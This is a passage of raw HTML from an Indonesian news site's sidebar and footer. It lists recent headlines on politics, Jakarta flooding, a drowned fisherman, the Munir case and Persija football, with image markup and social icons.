" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-umum-partai-garuda-ahmad-ridha-sabana-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-umum-partai-garuda-ahmad-ridha-sabana-min.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="100" height="100" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-umum-partai-garuda-ahmad-ridha-sabana-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ini Dia Hubungan Partai Garuda dengan Gerindra" decoding="async" data-attachment-id="12" data-permalink="https://www.trendingpublik.com/ini-dia-hubungan-partai-garuda-dengan-gerindra/ketua-umum-partai-garuda-ahmad-ridha-sabana-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-umum-partai-garuda-ahmad-ridha-sabana-min.jpg?fit=663%2C382&amp;ssl=1" data-orig-size="663,382" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ketua umum partai garuda ahmad ridha sabana" data-image-description="&lt;p&gt;Ketua umum partai garuda ahmad ridha sabana&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ketua umum partai garuda ahmad ridha sabana&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-umum-partai-garuda-ahmad-ridha-sabana-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-umum-partai-garuda-ahmad-ridha-sabana-min.jpg?resize=400%2C225&amp;ssl=1" /></noscript>								</a><div class="recent-content  has-thumbnail"><div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2018-02-19T21:01:38+08:00">19 Februari 2018</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/ini-dia-hubungan-partai-garuda-dengan-gerindra/" title="Ini Dia Hubungan Partai Garuda dengan Gerindra" rel="bookmark">Ini Dia Hubungan Partai Garuda dengan Gerindra</a></div></li><li class="clearfix">
<a class="post-thumbnail pull-left" href="https://www.trendingpublik.com/rawa-terate-rutin-banjir-anies-bakal-cek-pabrik-sekitar/" title="Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar">
<img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gubernur-dki-jakarta-anies-baswedan-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar" decoding="async" data-attachment-id="15" data-permalink="https://www.trendingpublik.com/rawa-terate-rutin-banjir-anies-bakal-cek-pabrik-sekitar/gubernur-dki-jakarta-anies-baswedan-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gubernur-dki-jakarta-anies-baswedan-min.jpg?fit=663%2C382&amp;ssl=1" data-orig-size="663,382" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gubernur dki jakarta anies baswedan" data-image-description="&lt;p&gt;Gubernur dki jakarta anies baswedan&lt;/p&gt;
" data-image-caption="&lt;p&gt;Gubernur dki jakarta anies baswedan&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gubernur-dki-jakarta-anies-baswedan-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gubernur-dki-jakarta-anies-baswedan-min.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="100" height="100" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gubernur-dki-jakarta-anies-baswedan-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar" decoding="async" data-attachment-id="15" data-permalink="https://www.trendingpublik.com/rawa-terate-rutin-banjir-anies-bakal-cek-pabrik-sekitar/gubernur-dki-jakarta-anies-baswedan-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gubernur-dki-jakarta-anies-baswedan-min.jpg?fit=663%2C382&amp;ssl=1" data-orig-size="663,382" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gubernur dki jakarta anies baswedan" data-image-description="&lt;p&gt;Gubernur dki jakarta anies baswedan&lt;/p&gt;
" data-image-caption="&lt;p&gt;Gubernur dki jakarta anies baswedan&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gubernur-dki-jakarta-anies-baswedan-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gubernur-dki-jakarta-anies-baswedan-min.jpg?resize=400%2C225&amp;ssl=1" /></noscript>								</a><div class="recent-content  has-thumbnail"><div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2018-02-19T21:47:01+08:00">19 Februari 2018</time><time class="updated" datetime="2025-06-28T18:33:27+08:00">28 Juni 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/rawa-terate-rutin-banjir-anies-bakal-cek-pabrik-sekitar/" title="Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar" rel="bookmark">Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar</a></div></li><li class="clearfix">
<a class="post-thumbnail pull-left" href="https://www.trendingpublik.com/2-hari-hilang-nelayan-tewas-mengambang-di-pantai-cipalawah-garut/" title="2 Hari Hilang, Nelayan Tewas Mengambang di Pantai Cipalawah Garut">
<img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-4-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="2 Hari Hilang, Nelayan Tewas Mengambang di Pantai Cipalawah Garut" decoding="async" data-attachment-id="18430" data-permalink="https://www.trendingpublik.com/2-hari-hilang-nelayan-tewas-mengambang-di-pantai-cipalawah-garut/thumbnail-berita-4-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-4-min.jpg?fit=750%2C500&amp;ssl=1" data-orig-size="750,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Thumbnail berita 4" data-image-description="&lt;p&gt;Ilustrasi pencarian orang tenggelam. (Foto: someone)&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ilustrasi pencarian orang tenggelam. (Foto: someone)&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-4-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-4-min.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="100" height="100" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-4-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="2 Hari Hilang, Nelayan Tewas Mengambang di Pantai Cipalawah Garut" decoding="async" data-attachment-id="18430" data-permalink="https://www.trendingpublik.com/2-hari-hilang-nelayan-tewas-mengambang-di-pantai-cipalawah-garut/thumbnail-berita-4-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-4-min.jpg?fit=750%2C500&amp;ssl=1" data-orig-size="750,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Thumbnail berita 4" data-image-description="&lt;p&gt;Ilustrasi pencarian orang tenggelam. (Foto: someone)&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ilustrasi pencarian orang tenggelam. (Foto: someone)&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-4-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-4-min.jpg?resize=400%2C225&amp;ssl=1" /></noscript>								</a><div class="recent-content  has-thumbnail"><div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2019-03-16T08:22:08+08:00">16 Maret 2019</time><time class="updated" datetime="2025-06-28T14:45:15+08:00">28 Juni 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/2-hari-hilang-nelayan-tewas-mengambang-di-pantai-cipalawah-garut/" title="2 Hari Hilang, Nelayan Tewas Mengambang di Pantai Cipalawah Garut" rel="bookmark">2 Hari Hilang, Nelayan Tewas Mengambang di Pantai Cipalawah Garut</a></div></li><li class="clearfix">
<a class="post-thumbnail pull-left" href="https://www.trendingpublik.com/nu-minta-pesantren-tak-terprovokasi-teror-orang-gila/" title="NU Minta Pesantren Tak Terprovokasi Teror Orang Gila">
<img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-nu-jatim-hasan-mutawakkil-alallah-di-masjid-al-akbar-surabaya-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="NU Minta Pesantren Tak Terprovokasi Teror Orang Gila" decoding="async" data-attachment-id="19" data-permalink="https://www.trendingpublik.com/nu-minta-pesantren-tak-terprovokasi-teror-orang-gila/ketua-nu-jatim-hasan-mutawakkil-alallah-di-masjid-al-akbar-surabaya-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-nu-jatim-hasan-mutawakkil-alallah-di-masjid-al-akbar-surabaya-min.jpg?fit=663%2C382&amp;ssl=1" data-orig-size="663,382" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ketua nu jatim hasan mutawakkil alallah di masjid-al akbar surabaya" data-image-description="&lt;p&gt;Ketua nu jatim hasan mutawakkil alallah di masjid-al akbar surabaya&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ketua nu jatim hasan mutawakkil alallah di masjid-al akbar surabaya&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-nu-jatim-hasan-mutawakkil-alallah-di-masjid-al-akbar-surabaya-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-nu-jatim-hasan-mutawakkil-alallah-di-masjid-al-akbar-surabaya-min.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="100" height="100" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-nu-jatim-hasan-mutawakkil-alallah-di-masjid-al-akbar-surabaya-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="NU Minta Pesantren Tak Terprovokasi Teror Orang Gila" decoding="async" data-attachment-id="19" data-permalink="https://www.trendingpublik.com/nu-minta-pesantren-tak-terprovokasi-teror-orang-gila/ketua-nu-jatim-hasan-mutawakkil-alallah-di-masjid-al-akbar-surabaya-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-nu-jatim-hasan-mutawakkil-alallah-di-masjid-al-akbar-surabaya-min.jpg?fit=663%2C382&amp;ssl=1" data-orig-size="663,382" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ketua nu jatim hasan mutawakkil alallah di masjid-al akbar surabaya" data-image-description="&lt;p&gt;Ketua nu jatim hasan mutawakkil alallah di masjid-al akbar surabaya&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ketua nu jatim hasan mutawakkil alallah di masjid-al akbar surabaya&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-nu-jatim-hasan-mutawakkil-alallah-di-masjid-al-akbar-surabaya-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-nu-jatim-hasan-mutawakkil-alallah-di-masjid-al-akbar-surabaya-min.jpg?resize=400%2C225&amp;ssl=1" /></noscript>								</a><div class="recent-content  has-thumbnail"><div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2018-02-19T21:50:02+08:00">19 Februari 2018</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/nu-minta-pesantren-tak-terprovokasi-teror-orang-gila/" title="NU Minta Pesantren Tak Terprovokasi Teror Orang Gila" rel="bookmark">NU Minta Pesantren Tak Terprovokasi Teror Orang Gila</a></div></li><li class="clearfix">
<a class="post-thumbnail pull-left" href="https://www.trendingpublik.com/14-tahun-terbunuhnya-munir-polri-didesak-bentuk-tim-khusus/" title="14 Tahun Terbunuhnya Munir, Polri Didesak Bentuk Tim Khusus">
<img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-5-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="14 Tahun Terbunuhnya Munir, Polri Didesak Bentuk Tim Khusus" decoding="async" data-attachment-id="18431" data-permalink="https://www.trendingpublik.com/14-tahun-terbunuhnya-munir-polri-didesak-bentuk-tim-khusus/thumbnail-berita-5-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-5-min.jpg?fit=700%2C393&amp;ssl=1" data-orig-size="700,393" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="thumbnail berita 5" data-image-description="&lt;p&gt;Gambar Photo Munir&lt;/p&gt;
" data-image-caption="&lt;p&gt;Gambar Photo Munir&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-5-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-5-min.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="100" height="100" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-5-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="14 Tahun Terbunuhnya Munir, Polri Didesak Bentuk Tim Khusus" decoding="async" data-attachment-id="18431" data-permalink="https://www.trendingpublik.com/14-tahun-terbunuhnya-munir-polri-didesak-bentuk-tim-khusus/thumbnail-berita-5-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-5-min.jpg?fit=700%2C393&amp;ssl=1" data-orig-size="700,393" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="thumbnail berita 5" data-image-description="&lt;p&gt;Gambar Photo Munir&lt;/p&gt;
" data-image-caption="&lt;p&gt;Gambar Photo Munir&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-5-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2019/03/thumbnail-berita-5-min.jpg?resize=400%2C225&amp;ssl=1" /></noscript>								</a><div class="recent-content  has-thumbnail"><div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2019-03-16T08:28:00+08:00">16 Maret 2019</time><time class="updated" datetime="2025-06-28T14:45:04+08:00">28 Juni 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/14-tahun-terbunuhnya-munir-polri-didesak-bentuk-tim-khusus/" title="14 Tahun Terbunuhnya Munir, Polri Didesak Bentuk Tim Khusus" rel="bookmark">14 Tahun Terbunuhnya Munir, Polri Didesak Bentuk Tim Khusus</a></div></li><li class="clearfix">
<a class="post-thumbnail pull-left" href="https://www.trendingpublik.com/galeri-foto-klub-sepakbola-indonesia-persija-jakarta/" title="Galeri Foto Klub Sepakbola Indonesia Persija Jakarta">
<img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gallery-pemain-persija-jakarta-riko-simanjuntak-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Galeri Foto Klub Sepakbola Indonesia Persija Jakarta" decoding="async" data-attachment-id="24" data-permalink="https://www.trendingpublik.com/galeri-foto-klub-sepakbola-indonesia-persija-jakarta/gallery-pemain-persija-jakarta-riko-simanjuntak-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gallery-pemain-persija-jakarta-riko-simanjuntak-min.jpg?fit=663%2C382&amp;ssl=1" data-orig-size="663,382" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Pemain persija jakarta riko simanjuntak" data-image-description="&lt;p&gt;Pemain persija jakarta riko simanjuntak&lt;/p&gt;
" data-image-caption="&lt;p&gt;Pemain persija jakarta riko simanjuntak&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gallery-pemain-persija-jakarta-riko-simanjuntak-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gallery-pemain-persija-jakarta-riko-simanjuntak-min.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="100" height="100" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gallery-pemain-persija-jakarta-riko-simanjuntak-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Galeri Foto Klub Sepakbola Indonesia Persija Jakarta" decoding="async" data-attachment-id="24" data-permalink="https://www.trendingpublik.com/galeri-foto-klub-sepakbola-indonesia-persija-jakarta/gallery-pemain-persija-jakarta-riko-simanjuntak-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gallery-pemain-persija-jakarta-riko-simanjuntak-min.jpg?fit=663%2C382&amp;ssl=1" data-orig-size="663,382" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Pemain persija jakarta riko simanjuntak" data-image-description="&lt;p&gt;Pemain persija jakarta riko simanjuntak&lt;/p&gt;
" data-image-caption="&lt;p&gt;Pemain persija jakarta riko simanjuntak&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gallery-pemain-persija-jakarta-riko-simanjuntak-min.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/gallery-pemain-persija-jakarta-riko-simanjuntak-min.jpg?resize=400%2C225&amp;ssl=1" /></noscript><span class="gmr-format gmr-format-gallery"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M864 260H728l-32.4-90.8a32.07 32.07 0 0 0-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 260H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V340c0-44.2-35.8-80-80-80zM512 716c-88.4 0-160-71.6-160-160s71.6-160 160-160s160 71.6 160 160s-71.6 160-160 160zm-96-160a96 96 0 1 0 192 0a96 96 0 1 0-192 0z" fill="#626262"/><rect x="0" y="0" width="1024" height="1024" fill="rgba(0, 0, 0, 0)" /></svg></span>								</a><div class="recent-content  has-thumbnail"><div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2018-02-19T22:03:35+08:00">19 Februari 2018</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/galeri-foto-klub-sepakbola-indonesia-persija-jakarta/" title="Galeri Foto Klub Sepakbola Indonesia Persija Jakarta" rel="bookmark">Galeri Foto Klub Sepakbola Indonesia Persija Jakarta</a></div></li></ul></section></aside></div></div></div><footer id="colophon" class="site-footer"><div id="footer-sidebar" class="widget-footer" role="complementary"><div class="container"><div class="row"><div class="footer-column col-md-4"><section id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title">MEDIA NETWORK</h3><div class="textwidget custom-html-widget"><center><a href="https://www.trendingpublik.com/network/"><h6>Profakta.com | Mediasulutgo.com | Maniapost.com | Waktu.news | Pojokberita.id | Ambang.co</h6></a></center></div></section></div><div class="footer-column col-md-4"><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section></div></div></div></div><div class="container"><div class="site-info"><div class="gmr-footer-logo">
<a href="https://www.trendingpublik.com" class="custom-footerlogo-link" title="Trending Publik"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.trendingpublik.com/wp-content/uploads/2021/01/Logo-Web-Bawa.png" alt="Trending Publik" title="Trending Publik" loading="lazy" /><noscript><img src="https://www.trendingpublik.com/wp-content/uploads/2021/01/Logo-Web-Bawa.png" alt="Trending Publik" title="Trending Publik" loading="lazy" /></noscript></a></div><div class="gmr-social-icons"><ul class="social-icon"><li><a href="#" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="#" title="Pinterest" class="pinterest notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16.094 4C11.017 4 6 7.383 6 12.861c0 3.483 1.958 5.463 3.146 5.463c.49 0 .774-1.366.774-1.752c0-.46-1.174-1.44-1.174-3.355c0-3.978 3.028-6.797 6.947-6.797c3.37 0 5.864 1.914 5.864 5.432c0 2.627-1.055 7.554-4.47 7.554c-1.231 0-2.284-.89-2.284-2.166c0-1.87 1.197-3.681 1.197-5.611c0-3.276-4.537-2.682-4.537 1.277c0 .831.104 1.751.475 2.508C11.255 18.354 10 23.037 10 26.066c0 .935.134 1.855.223 2.791c.168.188.084.169.341.075c2.494-3.414 2.263-4.388 3.391-8.856c.61 1.158 2.183 1.781 3.43 1.781c5.255 0 7.615-5.12 7.615-9.738C25 7.206 20.755 4 16.094 4z" fill="#888888"/><rect x="0" y="0" width="32" height="32" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: 